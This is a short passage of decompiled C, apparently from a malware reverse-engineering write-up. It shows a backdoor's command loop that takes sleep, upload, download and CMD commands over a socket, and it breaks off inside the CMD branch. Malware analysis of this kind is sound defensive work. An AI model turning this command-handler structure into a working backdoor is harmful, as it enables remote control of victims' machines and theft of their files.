 if ( sub_401E60(Str1, 1024) ) // socket通信
return 1;
if ( !strncmp(Str1, Str2, strlen(Str2)) ) // sleep
{
strtok(Str1, Delimiter);
String = strtok(0, Delimiter);
v13 = atoi(String);
Sleep(1000 * v13);
}
else if ( !strncmp(Str1, aUpload, strlen(aUpload)) )// upload
{
strtok(Str1, Delimiter);
v2 = strtok(0, Delimiter);
v10 = atoi(v2);
v11 = strtok(0, Delimiter);
if ( sub_4019E0(name, v10, v11) )
return 1;
}
else if ( !strncmp(Str1, aDownload, strlen(aDownload)) )// download
{
strtok(Str1, Delimiter);
v3 = strtok(0, Delimiter);
v8 = atoi(v3);
lpFileName = strtok(0, Delimiter);
if ( sub_401870(name, v8, lpFileName) )
return 1;
}
else if ( !strncmp(Str1, aCmd_0, strlen(aCmd_0)) )// CMD
{
strtok(Str1, Delimiter);
v4 = strtok(0, Delimiter);
hostshort = atoi(v4);
Command = strtok(0, asc_40C0A4);